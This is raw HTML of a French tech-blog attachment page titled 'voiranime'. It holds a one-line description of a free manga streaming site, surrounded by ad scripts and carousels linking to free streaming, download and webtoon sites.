			<a aria-label="1WIN App : inscription, code promo, application (Android, iOS)" href="https://www.astuce-tech.com/1win-app-inscription-code-promo/" class="post-thumb"><img width="150" height="99" src="https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="1win Avis, Revue complète, Inscription, Site officiel, Bonus, Code promo, Applications, Casino – Paris sportifs en ligne" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne.webp 1920w, https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne-300x198.webp 300w, https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne-1024x675.webp 1024w, https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne-768x506.webp 768w, https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne-1536x1013.webp 1536w, https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne-150x99.webp 150w, https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne-450x297.webp 450w, https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne-1200x791.webp 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/1win-app-inscription-code-promo/">1WIN App : inscription, code promo, application (Android, iOS)</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">5 mai 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment augmenter la ram de son téléphone Jusqu&#8217;a 8 Gigas ?" href="https://www.astuce-tech.com/comment-augmenter-la-ram-de-son-telephone/" class="post-thumb"><img width="150" height="113" src="https://www.astuce-tech.com/wp-content/uploads/2020/06/comment-augmenter-la-mémoire-ram-sur-android.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la mémoire RAM disponible de votre smartphone" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/06/comment-augmenter-la-mémoire-ram-sur-android.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2020/06/comment-augmenter-la-mémoire-ram-sur-android-300x225.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/06/comment-augmenter-la-mémoire-ram-sur-android-768x576.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2020/06/comment-augmenter-la-mémoire-ram-sur-android-760x570.jpg 760w, https://www.astuce-tech.com/wp-content/uploads/2020/06/comment-augmenter-la-mémoire-ram-sur-android-960x720.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2020/06/comment-augmenter-la-mémoire-ram-sur-android-533x400.jpg 533w, https://www.astuce-tech.com/wp-content/uploads/2020/06/comment-augmenter-la-mémoire-ram-sur-android-585x439.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/comment-augmenter-la-ram-de-son-telephone/">Comment augmenter la ram de son téléphone Jusqu&#8217;a 8 Gigas ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">29 juin 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="DDL-Island.co &#8211; Site de téléchargement gratuit, Télécharger des films, séries" href="https://www.astuce-tech.com/ddl-island/" class="post-thumb"><img width="150" height="83" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/ddl-island.co_.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="ddl-island.ru - DDL-Island : Site de telecharg... - DDL Island" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/ddl-island.co_.png 620w, https://www.astuce-tech.com/wp-content/uploads/2019/10/ddl-island.co_-300x166.png 300w, https://www.astuce-tech.com/wp-content/uploads/2019/10/ddl-island.co_-585x324.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/ddl-island/">DDL-Island.co &#8211; Site de téléchargement gratuit, Télécharger des films, séries</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">15 octobre 2019</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li>
			
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Suivre</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://www.astuce-tech.com/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><a href="https://www.astuce-tech.com/voiranime-meilleur-site-de-streaming-mangas-hd-2020/">VOIRANIME - Meilleur site de streaming mangas HD 2020</a><em class="delimiter">/</em><span class="current">voiranime</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.astuce-tech.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"VOIRANIME - Meilleur site de streaming mangas HD 2020","@id":"https:\/\/www.astuce-tech.com\/voiranime-meilleur-site-de-streaming-mangas-hd-2020\/"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">voiranime</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			
			<p class="attachment"><a href='https://www.astuce-tech.com/wp-content/uploads/2020/01/voiranime.png'><img width="225" height="225" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/voiranime.png" class="attachment-medium size-medium" alt="voiranime meilleur site de mangas gratuit" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/voiranime.png 225w, https://www.astuce-tech.com/wp-content/uploads/2020/01/voiranime-150x150.png 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>voiranime meilleur site de mangas gratuit</p>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<h2 style="text-align: center;">À Découvrir sur Astuce-Tech</h2>
<br>
		<div data-elementor-type="section" data-elementor-id="5616" class="elementor elementor-5616">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c669249 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c669249" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c613668" data-id="c613668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f5ca45e elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f5ca45e" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel.min.css">		<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/french-stream/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/french-stream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/sokroflix-films-series-hd-francais-gratuit/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/10/sokroflix.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/megastream-la-reference-pour-regarder-vos-series-preferees-en-streaming-vf-et-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/10/megastream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/jetanime-animes-et-mangas-en-streaming-gratuits/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/jetanime-390x220.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/wow-films/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/02/wow-films-en-streaming-gratuit.png)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9db5b59 elementor-widget elementor-widget-heading" data-id="9db5b59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.4 - 13-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-small">Les meilleurs sites de streaming gratuits ici</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab1d532" data-id="ab1d532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f81c059 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f81c059" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-installer-whatsapp-sur-telephones-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-jeux-android-compatibles-manette/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-5-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-recuperer-des-photos-supprimees-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-2-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-application-pour-apprendre-langlais/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/applications-cours-de-langue-etrangere-1024x683-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/applications-pour-creer-un-logo-professionnel-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/iStock-862687622-780x470.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-connaitre-sa-carte-graphique/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/top-10-meilleurs-anime-2023/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/creer-une-cle-usb-bootable-facilement/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/Windows-11-USB-BOOTABLE-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/debloquer-une-cle-usb-protegee-en-ecriture/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/10/maxresdefault-24-780x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9a683c elementor-widget elementor-widget-heading" data-id="d9a683c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Deanofweb.com :Tech, Tuto et Astuces web</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35181e5" data-id="35181e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64bbd11 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="64bbd11" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-la-serie-netflix-dahmer-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/DAHMER-NETFLIX-SERIES-SEASON-1-WATCH-ONLINE-1200x675-1.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-chainsaw-man-en-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/date-de-sortie-episode-chainsaw-man-saison-1-quand-sort-la-suite-780x470.webp)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/telecharger-seven-deadly-sins-saison-2/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/the-seven-deadly-sins-photo-1189437-1024x481.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/bleach-larc-thousand-year-blood-war/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/maxresdefault-5-1024x576.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-blue-lock-saison-1-complet-en-vostfr-et-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/blue-lock-anime-date-de-sortie-trailer-et-streaming-les-infos-1024x576.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0426ef2 elementor-widget elementor-widget-heading" data-id="0426ef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Telechargement en streaming films et series</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9f2ae5" data-id="d9f2ae5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad885ce elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="ad885ce" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-ma-noona-la-proprio/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/My-landlady-noona-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-campus-today-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Campus-Today.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-welcome-to-kids-cafe-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Kids-Cafe-Moms-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-lucky-guy/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Lucky-Guy-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-la-clinique-rose-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/08/One-shot-men-clinic-720x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2f7f3e elementor-widget elementor-widget-heading" data-id="a2f7f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Tout vos webtoons adulte en telechargement ici</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display: block;" data-ad-format="autorelaxed" data-ad-client="ca-pub-6342811780677174" data-ad-slot="4715077078"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>

</div>
<!-- AI CONTENT END 1 -->

			
		</div><!-- .entry-content /-->

		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-01-05T22:33:46+01:00","datePublished":"2020-01-05T22:33:46+01:00","dateModified":"2020-01-05T22:34:29+01:00","headline":"voiranime","name":"voiranime","keywords":[],"url":"https:\/\/www.astuce-tech.com\/voiranime-meilleur-site-de-streaming-mangas-hd-2020\/voiranime\/","description":"voiranime meilleur site de mangas gratuit","copyrightYear":"2020","articleSection":[],"articleBody":"voiranime meilleur site de mangas gratuit","publisher":{"@id":"#Publisher","@type":"Organization","name":"Astuce Web et TIC","logo":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/08\/astuce-tech-logo-2.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.astuce-tech.com\/voiranime-meilleur-site-de-streaming-mangas-hd-2020\/voiranime\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"TETA PARFAIT","url":"https:\/\/www.astuce-tech.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2020\/01\/voiranime.png","width":1200,"height":225}}</script>
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">Laisser une réponse</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/voiranime-meilleur-site-de-streaming-mangas-hd-2020/voiranime/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.astuce-tech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2023' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="ai_widget-18" class="container-wrapper widget ai_widget"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
